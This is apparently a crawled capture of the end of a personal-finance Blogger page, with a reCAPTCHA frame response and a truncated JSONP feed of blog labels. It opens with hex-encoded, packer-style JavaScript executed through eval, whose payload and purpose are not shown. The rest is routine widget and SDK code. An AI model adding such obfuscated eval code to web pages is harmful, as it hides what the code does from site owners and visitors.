\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67ON_PUQ5dy6rsthn4avwI2zXIjg:1769775892366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2009/01/bisdak-blogger.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2009/01/bisdak-blogger.html', 'canonicalUrl': 'https://www.vernongo.com/2009/01/bisdak-blogger.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/1089897386705250063/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '1089897386705250063', 'pageName': 'Bisdak Blogger', 'pageTitle': 'The Lazy Investor\x27s Way: Bisdak Blogger', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bisdak Blogger', 'description': '', 'url': 'https://www.vernongo.com/2009/01/bisdak-blogger.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1089897386705250063}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Ho3gZyvkQ4x21DE_IDfR1eDzcZw:1769775892367', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rP5QPDJPIU7f5PVZ-2lnxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769775895020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Youtube?alt=json-in-script&max-results=3&callback=jQuery1110052659134763491_1769775891348&_=1769775891349
body_size: 19953
content:
// API callback
jQuery1110052659134763491_1769775891348({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax 